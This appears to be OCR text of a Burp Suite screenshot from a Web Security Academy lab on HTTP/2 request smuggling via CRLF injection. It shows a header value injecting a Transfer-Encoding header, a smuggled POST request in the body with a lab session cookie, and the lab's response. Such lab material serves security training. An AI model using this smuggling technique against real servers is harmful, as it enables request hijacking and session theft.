 Send
Cancel
Target: https://0aef00b4032173c7c069f4e4002000e9.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of
the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host:
0aef00b4032173c7c069f4e4002000e9.web-security-aca
demy.net
5 Cookie: session=Tl2v4k1UxEzqR0YybgmJeWR6dT1WaqLO
6 Content-Length: 800
7
8 search=x
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 10460
4
5 <!DOCTYPE html>
6 <html>
7 <head>
8 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
9 <link href=/resources/css/labsBlog.css rel=
stylesheet>
10 <title>
HTTP/2 request smuggling via CRLF
injection
</title>
11 </head>
12 <body>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
Inspector
cookie session=Tl2v4k1UxE...
cookie _lab_analytics=0fY...
user-agent Mozilla/5.0 (X11; Lin...
accept text/html,applicatio...
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate
referer https://0aef00b403...
upgrade-insecure-r... 1
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site same-origin
sec-fetch-user ?1
te trailers
foo bar\r\nTransfer-Enc...
content-length 168